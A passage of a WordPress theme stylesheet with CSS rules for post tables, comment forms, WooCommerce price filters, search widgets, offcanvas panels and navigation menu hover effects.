  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

html.hugo-wp-theme .colibri-post-content table .table {
  background-color: rgba(255, 255, 255, 0.2);
}

html.hugo-wp-theme .colibri-post-content hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre {
  margin-bottom: 1rem;
}

html.hugo-wp-theme .h-blog-title a {
  text-decoration: none;
}

html.hugo-wp-theme .comment-respond .comment-form-comment label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-author label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-url label {
  display: block;
}

html.hugo-wp-theme .comment-respond .comment-form-email label {
  display: block;
}

html.hugo-wp-theme .comment-respond input,
html.hugo-wp-theme .comment-respond textarea {
  max-width: 100%;
}

html.hugo-wp-theme .comment-respond textarea {
  width: 100%;
  min-height: 200px;
  resize: vertical;
}

html.hugo-wp-theme .comment-respond input[type=submit] {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  cursor: pointer;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount .price_label {
  margin-bottom: 0.75rem !important;
}

html.hugo-wp-theme .widget_price_filter .price_slider_amount button {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  margin-bottom: 0.75rem !important;
  min-width: 0 !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter {
  --colibri-primary-color: #03a9f4;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-wrapper {
  background: #ededed;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input {
  height: 0px !important;
  line-height: 1.65em !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input::-webkit-slider-thumb {
  background: var(--colibri-primary-color) !important;
  border-color: var(--colibri-primary-color) !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input:focus::-webkit-slider-thumb {
  background: #1e1e1e !important;
  border-color: #1e1e1e !important;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-price-slider__range-input-progress {
  color: var(--colibri-primary-color);
  --track-background: linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;
  --range-color: currentColor;
  background: var(--track-background);
  height: 4px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

html.hugo-wp-theme .wp-block-woocommerce-price-filter .wc-block-components-filter-reset-button {
  color: var(--colibri-primary-color);
}

html.hugo-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button {
  padding: 0.35rem 1.2rem !important;
}

html.hugo-wp-theme .widget.widget_product_search button[type="submit"] {
  display: none;
}

html.hugo-wp-theme .woocommerce .widget_search {
  border: none !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: 700;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
  background: white !important;
}

html.hugo-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
  display: none !important;
}

@media screen and (max-width: 767px) {
  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 52px;
    margin-bottom: 10px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a {
    max-width: 60%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-left: 60px;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    position: absolute;
    left: 0;
  }

  html.hugo-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

html.hugo-wp-theme .h-widget-area .widget_rss h1 a,
html.hugo-wp-theme .h-widget-area .widget_rss h2 a,
html.hugo-wp-theme .h-widget-area .widget_rss h3 a,
html.hugo-wp-theme .h-widget-area .widget_rss h4 a,
html.hugo-wp-theme .h-widget-area .widget_rss h5 a,
html.hugo-wp-theme .h-widget-area .widget_rss h6 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h1 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h2 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h3 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h4 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h5 a,
html.hugo-wp-theme .shortcode-widget-area .widget_rss h6 a {
  color: unset;
  line-height: unset;
  font-size: unset;
  font-weight: unset;
  font-family: unset;
}

html.hugo-wp-theme .h-widget-area .widget_search input,
html.hugo-wp-theme .h-widget-area .widget_search button,
html.hugo-wp-theme .shortcode-widget-area .widget_search input,
html.hugo-wp-theme .shortcode-widget-area .widget_search button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

html.hugo-wp-theme .h-widget-area .widget_search .search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search .search-submit {
  height: 100%;
  cursor: pointer;
}

html.hugo-wp-theme .h-widget-area .widget_search input.text-button.search-submit,
html.hugo-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit {
  display: none;
}

html.hugo-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,
html.hugo-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: block;
}

html.hugo-wp-theme .h-widget-area .widget,
html.hugo-wp-theme .shortcode-widget-area .widget {
  overflow: hidden;
}

html.hugo-wp-theme .h-widget-area li.widget,
html.hugo-wp-theme .shortcode-widget-area li.widget {
  list-style-type: none;
}

html.hugo-wp-theme .h-widget-area ul,
html.hugo-wp-theme .shortcode-widget-area ul {
  list-style-type: none;
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area table[id='wp-calendar'],
html.hugo-wp-theme .shortcode-widget-area table[id='wp-calendar'] {
  width: 100%;
}

html.hugo-wp-theme .h-widget-area .widget_media_image .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .widget_media_image .wp-caption {
  width: auto !important;
  text-align: unset !important;
  max-width: 100%;
}

html.hugo-wp-theme .h-widget-area .wp-caption,
html.hugo-wp-theme .shortcode-widget-area .wp-caption {
  background: transparent;
  width: 100%;
  border: none;
  padding: 0;
}

html.hugo-wp-theme .h-widget-area .widget_text,
html.hugo-wp-theme .shortcode-widget-area .widget_text {
  list-style-position: inside;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before {
  display: none !important;
}

html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,
html.hugo-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after {
  display: none;
}

html.hugo-wp-theme .colibri_search_input {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  width: auto;
  height: 40px;
  color: black;
  min-width: 100px;
}

html.hugo-wp-theme .colibri_logo_hide {
  display: none;
}

html.hugo-wp-theme .colibri_search_button {
  height: 40px;
  border: none;
  float: right;
  cursor: pointer;
}

html.hugo-wp-theme .colibri_search_form {
  margin-bottom: 0;
}

html.hugo-wp-theme .colibri_search_container {
  overflow: hidden;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-slide > * {
  background: transparent;
  width: 100%;
}

html.hugo-wp-theme .colibri_logo_fancybox .fancybox-close-small {
  display: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_input {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

html.hugo-wp-theme .colibri_logo_fancybox .d-flex {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_logo_hide {
  display: block;
}

html.hugo-wp-theme .colibri_logo_fancybox .colibri_search_button {
  display: none;
}

html.hugo-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected {
  -webkit-box-shadow: none;
          box-shadow: none;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] {
  /** @backwards compatibility */
}

html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-column,
html.hugo-wp-theme [data-colibri-main-sidebar-col="1"] > .h-sidebar {
  margin-left: 0 !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100% !important;
}

@-webkit-keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.hugo-wp-theme .h-navigation {
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  z-index: 20;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

html.hugo-wp-theme .h-navigation [data-nav-normal] {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

html.hugo-wp-theme .h-navigation .h-hide-normal {
  display: none;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-normal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.hugo-wp-theme .h-navigation_sticky .h-hide-sticky {
  display: none;
}

html.hugo-wp-theme .h-navigation_outer {
  position: relative;
}

html.hugo-wp-theme .h-navigation_overlap {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
}

html.hugo-wp-theme .h-navigation_container-in-sticky {
  z-index: 9999;
}

html.hugo-wp-theme .slideOutDownNavigation {
  -webkit-animation-name: slideOutDownNavigation;
          animation-name: slideOutDownNavigation;
}

html.hugo-wp-theme .page-footer.h-footer-parallax {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

html.hugo-wp-theme .h-footer-parallax-content-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
  -webkit-box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
          box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
}

html.hugo-wp-theme .h-footer-parallax-header-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.hugo-wp-theme .min-height-100 {
  min-height: 100px;
}

html.hugo-wp-theme .h-offscreen-panel {
  height: 100%;
  max-width: 100%;
}

html.hugo-wp-theme .offscreen-overlay {
  z-index: 20000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
}

html.hugo-wp-theme .h-offcanvas-opened {
  display: block;
}

html.hugo-wp-theme .h-hamburger-icon {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
  padding-top: 32px;
  margin-top: 0;
}

@media screen and (max-width: 782px) {
  html.hugo-wp-theme .admin-bar .h-offcanvas-panel {
    padding-top: 45px;
    margin-top: 0;
  }
}

html.hugo-wp-theme .h-offcanvas-panel {
  z-index: 20001;
  padding: initial;
  position: fixed;
  height: 100%;
  top: 0;
  right: 0;
  overflow-y: auto;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,
html.hugo-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore {
  min-height: 100px;
  position: relative;
}

html.hugo-wp-theme .h-offcanvas-panel.colibri-animated {
  -webkit-animation-duration: 500ms;
          animation-duration: 500ms;
}

html.hugo-wp-theme .h-hamburger-button {
  display: inline-block;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 2px;
  position: absolute;
  z-index: 0;
  opacity: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::before {
  top: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  bottom: 0.5em;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  width: 100%;
  content: "";
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: -10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-top: 0;
  margin-bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: 10px;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-bottom: 0;
  margin-top: 0;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  width: 0;
  content: '';
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before {
  left: 0em;
  right: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0em;
  left: auto;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  width: 100%;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0 !important;
  left: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::after {
  left: 50% !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::after {
  left: 0 !important;
  right: auto !important;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > li::after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > li::before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.hugo-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li {
  position: relative;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 100%;
  position: absolute;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li > a {
  z-index: 1;
  color: #ffffff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:before {
  top: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item > li:after {
  bottom: 0;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:after {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):before {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):hover:before {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:before {
  visibility: hidden;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:after,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:after {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 0%;
  width: 100%;
  top: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  top: 0;
  height: 100%;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:before,
html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:before {
  opacity: 1 !important;
}

html.hugo-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:after,
